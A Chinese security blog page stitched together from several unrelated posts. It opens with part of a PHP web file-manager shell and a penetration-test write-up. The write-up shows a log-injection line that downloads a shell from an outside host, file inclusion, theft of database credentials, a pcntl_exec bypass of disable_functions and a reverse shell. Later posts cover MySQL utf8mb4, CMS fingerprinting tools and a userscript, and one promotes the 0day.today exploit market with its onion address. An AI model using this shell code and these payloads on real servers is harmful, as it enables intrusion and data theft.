elseif (strtoupper($mode) == 'WRITE') {

$filename = $_REQUEST['filename'];

$content = $_REQUEST['content'];

if (file_put_contents($filename, $content)) {

echo 'write success.';

}

else {

echo 'write fail.';

}

}

elseif (strtoupper($mode) == 'MKDIR') {

$dir = $_REQUEST['dir'];

if (mkdir($dir)) {

echo 'mkdir success.';

}

else {

echo 'mkdir fail.';

}

}

elseif (strtoupper($mode) == 'RM') {

$filename = $_REQUEST['filename'];

if (is_file($filename)) {

if (unlink($filename)) {

echo 'rm file success.';

}

else {

echo 'rm file fail.';

}

}

elseif (is_dir($filename)) {

if (rmdir($filename)) {

echo 'rm dir success.';

}

else {

echo 'rm dir fail';

}

}

else {

echo 'unknown error, file may not exist.';

}

}

else {

echo "wrong mode.";

}





于是当我本地测试没问题后,再准备在目标上测试时,发现竟然连 web 目录写文件的权限都没有:

好吧,权限也限制地比较死,那就还是往 tp ⽇志⽬目录下写文件吧(由于前面写过的日志代码执⾏失败导致后续写入的代码不会执行,所以又等到第二天生成新的⽇志⽂件再来包含): 通过 url 写⼊日志的代码:

<?=file_put_contents('../runtime/log/201901/00.log',file_get_contents('https://0edf7639.w1n.pw/filemanager.php'));?>

然后通过文件包含来执行我们的纯⽂件管理 shell,⽐如列出当前目录:

通过读 application ⽬录下的 database.php,拿到了数据库的账号密码:

⽬标虽然用了 cdn,但是通过 file_get_contents 往外发⼀一个请求,就可以确定真实 ip,对真实 ip 扫 描,发现开 了了 3306 端⼝,所以试了下读出来的账号密码,直接连上去了:

由于目标还对外开了 ssh 端口,所以又试着翻了下服务器上的⽂件,试图找到账号密码直接 ssh 连上去,简单查找后未果。

思路重新回到目标 php 环境的禁⽤用函数上来。

由于现在我通过写⼊的文件管理 shell 和任意⽂件包含, 已经能执行除了禁用函数外的任意 php 代码,不过之前没怎么搞过 php 沙盒逃逸或禁用函数绕过之类的,于是请教了p师傅来做了下这方面的指导。



先看了 php info,但 php info 里没有什么关于禁用函数方⾯有价值的信息:

所以试试执⾏:

<?phpvar_dump(ini_get('disable_functions'));

passthru exec system chroot chgrp chown shell_exec popen ini_alter ini_restore dl openlog syslog readlink symlink popepassthru

黑名单过滤,可以用 pcntl_exec 来绕过。 再利用前面写入的⽂件管理 shell 往 /tmp/ ⽬录下写一个 sh脚本,即要执行的命令:

#!/bin/bash id > /tmp/success

再来执行 PHP 代码:

<?php

switch (pcntl_fork()) {

case 0:

pcntl_exec('/bin/bash', ['/tmp/exec.sh']);

exit(0);

default:

break; }

如果命令执行成功, id 命令的结果会保存在 /tmp/success 下,于是尝试读取:

最后重复上述步骤,改成执行反弹 shell 的命令:

文章作者:露娜是真的秀 地址:https://wsrc.weibo.com/load_detail_article/70

【译】Mysql 中的 "utf8" 编码是个假的 utf-8,请使用 True utf-8 编码:"utf8mb4" 代码人生

注:以下文章为译文,也是我最近遇到的MySQL问题,故摘抄在此做备用,如有侵权,请联系我,我会立即处理。

最近我遇到了一个 bug,我试着通过 Rails 在以“utf8”编码的 MariaDB 中保存一个 UTF-8 字符串,然后出现了一个离奇的错误:

Incorrect string value: ‘\xF0\x 9F \x 98 \x 83 <…’ for column ‘summary’ at row 1

我用的是 UTF-8 编码的客户端,服务器也是 UTF-8 编码的,数据库也是,就连要保存的这个字符串“ <…”也是合法的 UTF-8。

问题的症结在于,MySQL 的“utf8”实际上不是真正的 UTF-8。

“utf8”只支持每个字符最多三个字节,而真正的 UTF-8 是每个字符最多四个字节。

MySQL 一直没有修复这个 bug,他们在 2010 年发布了一个叫作“utf8mb4”的字符集,绕过了这个问题。

当然,他们并没有对新的字符集广而告之(可能是因为这个 bug 让他们觉得很尴尬),以致于现在网络上仍然在建议开发者使用“utf8”,但这些建议都是错误的。

简单概括如下:

-

MySQL 的“utf8mb4”是真正的“UTF-8”。

-

MySQL 的“utf8”是一种“专属的编码”,它能够编码的 Unicode 字符并不多。

我要在这里澄清一下:所有在使用“utf8”的 MySQL 和 MariaDB 用户都应该改用“utf8mb4”,永远都不要再使用“utf8”。

那么什么是编码?什么是 UTF-8?

我们都知道,计算机使用 0 和 1 来存储文本。比如字符“C”被存成“01000011”,那么计算机在显示这个字符时需要经过两个步骤:

-

计算机读取“01000011”,得到数字 67,因为 67 被编码成“01000011”。

-

计算机在 Unicode 字符集中查找 67,找到了“C”。

同样的:

-

我的电脑将“C”映射成 Unicode 字符集中的 67。

-

我的电脑将 67 编码成“01000011”,并发送给 Web 服务器。

几乎所有的网络应用都使用了 Unicode 字符集,因为没有理由使用其他字符集。

Unicode 字符集包含了上百万个字符。最简单的编码是 UTF-32,每个字符使用 32 位。这样做最简单,因为一直以来,计算机将 32 位视为数字,而计算机最在行的就是处理数字。但问题是,这样太浪费空间了。

UTF-8 可以节省空间,在 UTF-8 中,字符“C”只需要 8 位,一些不常用的字符,比如“”需要 32 位。其他的字符可能使用 16 位或 24 位。一篇类似本文这样的文章,如果使用 UTF-8 编码,占用的空间只有 UTF-32 的四分之一左右。

MySQL 的“utf8”字符集与其他程序不兼容,它所谓的“”,可能真的是一坨……

MySQL 简史

为什么 MySQL 开发者会让“utf8”失效?我们或许可以从提交日志中寻找答案。

MySQL 从 4.1 版本开始支持 UTF-8,也就是 2003 年,而今天使用的 UTF-8 标准(RFC 3629)是随后才出现的。

旧版的 UTF-8 标准(RFC 2279)最多支持每个字符 6 个字节。2002 年 3 月 28 日,MySQL 开发者在第一个 MySQL 4.1 预览版中使用了 RFC 2279。

同年 9 月,他们对 MySQL 源代码进行了一次调整:“UTF8 现在最多只支持 3 个字节的序列”。

是谁提交了这些代码?他为什么要这样做?这个问题不得而知。在迁移到 Git 后(MySQL 最开始使用的是 BitKeeper),MySQL 代码库中的很多提交者的名字都丢失了。2003 年 9 月的邮件列表中也找不到可以解释这一变更的线索。

不过我可以试着猜测一下。

2002 年,MySQL 做出了一个决定:如果用户可以保证数据表的每一行都使用相同的字节数,那么 MySQL 就可以在性能方面来一个大提升。为此,用户需要将文本列定义为“CHAR”,每个“CHAR”列总是拥有相同数量的字符。如果插入的字符少于定义的数量,MySQL 就会在后面填充空格,如果插入的字符超过了定义的数量,后面超出部分会被截断。

MySQL 开发者在最开始尝试 UTF-8 时使用了每个字符 6 个字节,CHAR(1) 使用 6 个字节,CHAR(2) 使用 12 个字节,并以此类推。

应该说,他们最初的行为才是正确的,可惜这一版本一直没有发布。但是文档上却这么写了,而且广为流传,所有了解 UTF-8 的人都认同文档里写的东西。

不过很显然,MySQL 开发者或厂商担心会有用户做这两件事:

-

使用 CHAR 定义列(在现在看来,CHAR 已经是老古董了,但在那时,在 MySQL 中使用 CHAR 会更快,不过从 2005 年以后就不是这样子了)。

-

将 CHAR 列的编码设置为“utf8”。

我的猜测是 MySQL 开发者本来想帮助那些希望在空间和速度上双赢的用户,但他们搞砸了“utf8”编码。

所以结果就是没有赢家。那些希望在空间和速度上双赢的用户,当他们在使用“utf8”的 CHAR 列时,实际上使用的空间比预期的更大,速度也比预期的慢。而想要正确性的用户,当他们使用“utf8”编码时,却无法保存像“”这样的字符。

在这个不合法的字符集发布了之后,MySQL 就无法修复它,因为这样需要要求所有用户重新构建他们的数据库。最终,MySQL 在 2010 年重新发布了“utf8mb4”来支持真正的 UTF-8。

为什么这件事情会让人如此抓狂

因为这个问题,我整整抓狂了一个礼拜。我被“utf8”愚弄了,花了很多时间才找到这个 bug。但我一定不是唯一的一个,网络上几乎所有的文章都把“utf8”当成是真正的 UTF-8。

“utf8”只能算是个专有的字符集,它给我们带来了新问题,却一直没有得到解决。

总结

如果你在使用 MySQL 或 MariaDB,不要用“utf8”编码,改用“utf8mb4”。这里(https://mathiasbynens.be/notes/mysql-utf8mb4#utf8-to-utf8mb4)提供了一个指南用于将现有数据库的字符编码从“utf8”转成“utf8mb4”。

英文原文:https://medium.com/@adamhooper/in-mysql-never-use-utf8-use-utf8mb4-11761243e434

原文作者:Adam Hooper

翻译原文:https://www.infoq.cn/article/in-mysql-never-use-utf8-use-utf8

译文作者:无明

在Web渗透测试中,如何快速识别目标站所使用的应用程序类别---cms指纹识别哪家强 技术文章

前言:

在Web渗透测试当中的信息收集环节,对于目标站的指纹收集是很重要的一个环节,同时收集的指纹准确与否在很大程度上对我们渗透测试的快慢和结果有着莫大的关系,今天我就我日常使用的cms识别方法、国内外的常见的公开的在线cms指纹识别网站、和开源/闭源工具以及一些扫描器等方面来说一下如何在web渗透测试实战中快速的判断出目标站所使用的程序类型。

注:以下测试排名不分前后,其中也包括我自己的一些手动测试方法!

首先说一下针对我国的基本国情来说,因为GFW的存在,国外的在线网站cms指纹识别几乎对国内的CMS识别不出来的!故我主要讲国内的几个流行的cms指纹识别网站。

一:

名称:云悉WEB资产梳理|在线CMS指纹识别平台

官网:http://www.yunsee.cn/

简介:云悉安全专注于网络资产自动化梳理,cms检测web指纹识别,让网络资产更清晰。



简评:国内后起之秀,目前指纹特征量:6394,云溪比较全面,在识别指纹的同时会收集操作系统,服务器,web容器,数据库,程序语言等基本web信息;域名信息:备案单位,邮箱,域名所有者,备案号,DNS,域名注册商;ip信息:IDC,IP(支持查看同IP域名网站,同网段IP及域名---即C段查询);常见子域名挖掘等功能模块,支持API调用,不过需要你提供指纹申请,通过了后会发放邀请码,注册就可以使用。PS:单独的指纹识别还支持CDN,WAF识别。

下图所示为我测试一个网站的时候用云溪识别的,但是没有识别出来,我用第二个即将介绍的识别出来了,第三种也没有识别出来,最后介绍手工判断出来的方法。

二:

名称:bugscaner博客出品,在线指纹识别,在线cms识别小插件--在线工具

官网:http://whatweb.bugscaner.com/look/

简介:一款简洁快速的在线指纹,网站源码识别工具,目前已支持2000多种cms的识别!

简评:这个是bugscaner博主自己写的线上工具,出来的时间也比较久了,速度比较快!支持种类多,支持批量cms识别(每次最多100个,一天1000次)支持API接口,支持同IP网站查询,ICP备案查询等功能,博主最近又更新了这个工具,增加了几百种源码正则,增加了对https网址的识别,增加批量cms识别,重新优化了识别代码,减去了大部分命中率低的path路径,识别速度更快,增加通过查询历史,来统计互联网常见的cms建站系统所占使用比例,哪些cms最受欢迎,结果仅供参考,并不准确(仅通过历史查询计算);



下图就是刚刚云溪没有识别到的,但是在这里秒识别!

三:

名称:TideFinger 潮汐指纹

官网:http://finger.tidesec.net/

简介:Tide 安全团队(山东新潮信息技术有限公司)出品的开源cms指纹识别工具

简评:开源!但是只是后端开源,如果有需求做成web版的,需要自己又板砖实力,自己搭建前端。详细的介绍,cms指纹识别相关技术实现细节,后端源码等等在GitHub,地址:https://github.com/TideSec/TideFinger

下图是同上两个图一样的网站识别结果,但是等了好久cms信息一直在转圈,也没有结果。。。但是其他的像网站标题,Banner,IP地址,CDN信息,操作系统,其他的信息显示还是很快的。

四:

手工判断cms类型:



下图所示是同上面三个在线cms指纹识别网站的同一个域名,通过简单的手工也可以快速识别处cms类型,看图,我们可以通过更改目标url的参数名或者参数值来进行fuzz测试,往往会有意想不到的记结果!这也是fuzz这门技术的魅力所在!

通常fuzz除了一些专门的工具:

https://github.com/xmendez/wfuzz

https://github.com/google/oss-fuzz

fuzz相关文章介绍:

https://github.com/wcventure/FuzzingPaper

https://www.zhihu.com/question/28303982

https://zhuanlan.zhihu.com/p/43432370

我还推荐使用burpsuite配合这些工具或者是burp插件来进行fuzz测试,也很顺手!相关burpsuite汉化、burpsuite破解可以在博客搜索burp关键词查看相关文章。

五:

借助扫描器,特别是DIR扫描器这些,比如御剑,Arachni,XssPy,w3af,Nikto,OWASP ZAP,Grabber,Nmap,Netsparker,Acunetix.Web.Vulnerability.Scanner(AWS)等工具进行扫描,同时也可以使用类似JavaScript源码提取分析工具,往往能从JavaScript源码当中发现一些隐藏的子域名,文件内容等等。

六:

国外在线cms指纹识别网站:

https://whatcms.org

http://cmsdetect.com/

https://itrack.ru/whatcms/

不过由于你懂的原因,对于国内程序识别不怎么友好。

「更新」油猴脚本---freebuf文章图片去除!small并自动缩放图片大小到100% 技术文章

我之前写过一篇文章是关于freebuf文章图片去除!small得,地址在这里:https://mrxn.net/jswz/modify_freebuf_pic.html,但是后来我发现有一个BUG,很严重得那种:因为我当时在写插件的时候是在文章全部浏览完后直接写得,这也就导致了我当时忽略了 freebuf 的图片是懒加载的,这样的话如果还是像我之前那样直接去除图片 src 末尾的 !small ,会导致没有在第一屏内的图片不会被渲染出来!so ,趁着这次五一国际劳动节放假当天,我就来更新来了!本次更新重新设计了一下,就是取消掉了那个小标签添加,在文章页面禁用了lazyload加载,当你读文章慢慢往下滚动的时候就可以自动去除图片末尾的 !small 了,而且回自动修改图片的宽度属性到 100% (受父节点限制,不会撑爆的),尽可能的显示图片大小从而方便阅读。

Greasy Fork 在线下载安装



0day.today「一个0day漏洞交易市场」 资源分享

在pastebin上看到的,想要买卖0day的可以进去看看,不想做买卖的也可以进去瞧瞧,原文如下:

be careful: if http://0day.today redirecting to pastebin page - your ip block. Download TOR Browser and use TOR mirror http://mvfjfugdwgc5uwho.onion

意思就是说如果你直接浏览器打开 http://0day.today 跳转回 pastebin.com 说明你的IP被封了,换TOR浏览器打开他们在暗网上的网站地址:http://mvfjfugdwgc5uwho.onion .

打开界面如上图所示,你可以选择你的语言,包括:英语、俄语、德语、捷克语(土耳其)、法语、意大利语、希腊语、西班牙语、罗马尼亚文、波兰语、阿拉伯语(沙拉阿拉伯)、日文、中文等语种可供选择,但是建议不选择,默认英文即可。至于为什么不建议选择,当然是为了那可怜的隐私。

要进入网站需要同意网站的声明:网站收集的EXP和各种漏洞仅作为安全研究人员用途,我们只是收集并不负责,你需要自行承担所有的责任。(锅摔干净了!)

下面的用户协议、法律信息、声明等等就不一一翻译了,我想大部分人从不看网站的这些协议吧,简单的粘贴一下Google机翻的:

用户协议 任何访问该网站0day.today的人必须接受条款和条件(如下所列),或者立即离开0day.today。 如果您不同意0day.today的规则,您必须立即离开0day.today。 0day.today团队很高兴邀请您参与我们的项目 - 您需要做的就是注册开始! 一般信息 关于0day.today及其团队的官方信息仅在0day.today网站上发布。 不要依赖别人说的负面批评/谣言 - 这是一个误区!我们不会破坏任何网站,也不会攻击任何网络服务器。 0day.today团队专门研究bug研究,而不是恶意行为。 0day.today在没有任何保证的情况下发布,仅用于教育目的。 0day.today及其团队不负责非法使用所提供的信息。 0day.today是您的新数字朋友,他将帮助您避免网站上的许多安全问题! 司法,法律,程序员和源代码 我们特别注意遵守所有必要的欧洲法律,但我们行使权利以安全的方式交换信息。 所有提交的漏洞都将转发给产品制造商,并将发布以保护您的本地环境。 如果提交包含恶意代码,非法注释和/或敏感详细信息,则将删除或修改提交。 0day.today 1337day使命宣言 0day.today 1337day Mission将提供标准和技术数据库,以保护您的信息系统免受可能的威胁。 某些威胁可能针对您的信息/流程的机密性或完整性以及您的信息和服务的可用性。 在0day.today 1337day,我们会在发现新的安全漏洞时尽快通知您,以便您采取适当的措施来修补/修复它们。 0day.today 1337day团队的正式声明 我们不批准或鼓励任何人取消任何供应商许可,破坏网站,侵入数据库和/或使用欺诈或被盗材料进行交易。 我们不公布反对某些宗教,支持恐怖主义/种族主义或任何负面性质的咨询/漏洞。 我们不允许会员在我们的数据库或电子邮件中进行任何犯罪活动或请求。此类示例将立即删除,不做任何评论。 0day.today 1337day按“原样”向您提供信息,对您造成的任何损害不承担任何责任。 Inj3ct0r包含在某些国家/地区可能被视为非法的信息。 此类信息仅供教育之用,不得用于非法活动。 // 0day.today 1337day行政

当你同意这些协议后,点击 Yes, I agree 就进入网站了。进入网站后可以注册搜索等等,网站支持BT币作为交易货币,网站同时提供收费的和免费的漏洞,漏洞EXP类型包括(local, remote, DoS, PoC, 等) ,目前漏洞库共收录32442个漏洞,包括0day,各种语言的,平台,比如Java、php(包括国内的74CMS,国外wordpress等)、Android、Windows、Linux软件还包括像Sony电视等硬件的漏洞,你也可以通过搜索来搜索你感兴趣的漏洞或者是根据分类来筛选。而且漏洞都比较新,下面列举首页的一部分漏洞:

Twitter reset account Private Method 0day Exploit, Instagram bypass Access Account Private Method Exploit、 SMF 2.1 Beta 2 Remote Code Execution 0day Exploit、 SMF 2.0.x Remote Code Execution 0day Exploit、 Snapchat takeover any account 0day Exploit、 Tebilisim Remote File Read Vulnerability、 Mod_Security <= 3.0 Bypass XSS Payload Vulnerability、 facebook - Grabbing permanent access token which Never expires of your accounts and pages .、 Google Chrome 72.0.3626.121 / 74.0.3725.0 - NewFixedDoubleArray Integer Overflow Exploit、 Atlassian Confluence Widget Connector Macro Velocity Template Injection Exploit、 ManageEngine Applications Manager 11.0 < 14.0 - SQL Injection / Remote Code Execution Exploit、 MailCarrier 2.51 - POP3 (RETR) SEH Buffer Overflow Exploit、 Lavavo CD Ripper 4.20 Local SEH Exploit、 VirtualBox 6.0.4 r128413 - COM RPC Interface Code Injection Host Privilege Escalation Exploit、 RARLAB WinRAR ACE Format Input Validation Remote Code Execution Exploit、Sony Smart TV Information Disclosure / File Read Vulnerabilities、 Ross Video DashBoard 8.5.1 - Insecure Permissions Vulnerability、 LibreOffice 6.0.7 / 6.1.3 - Macro Code Execution Exploit、 Apache Pluto 3.0.0 / 3.0.1 - Persistent Cross-Site Scripting Vulnerability、 osTicket 1.11 - Cross-Site Scripting / Local File Inclusion VulnerabilitiesUliCMS 2019.2 / 2019.1 - Multiple Cross-Site Scripting Exploit、 74CMS 5.0.1 - Cross-Site Request Forgery (Add New Admin User) Exploit、 WordPress Contact Form Builder 1.0.67 Plugin - CSRF / Local File Inclusion Exploit、 Backup Key Recovery 2.2.4 - Denial of Service Exploit、 HeidiSQL 10.1.0.5464 - Denial of Service Exploit、 Linux - (page->_refcount) Overflow via FUSE Exploit、 Linux/x86 - Rabbit Shellcode Crypter (200 bytes)、 Linux/x86 - Cat File Encode to base64 and post via curl to Webserver Shellcode (125 bytes)、 Linux/x86 - add user to passwd file Shellcode (149 bytes)、 Linux/x86 - XOR Encoder / Decoder execve(/bin/sh) Shellcode (45 bytes)